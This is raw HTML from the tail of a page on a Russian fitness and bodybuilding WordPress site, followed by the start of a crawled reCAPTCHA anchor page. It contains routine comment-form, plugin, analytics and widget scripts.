				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='15863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 15863);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2026 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"bf57d3e3ee","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"0b04236f82","ladcnt":"0","postid":"15863","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&co=aHR0cHM6Ly9rYW5kZWxlcmlhLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ur7wljr62wqx
body_size: 48881
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
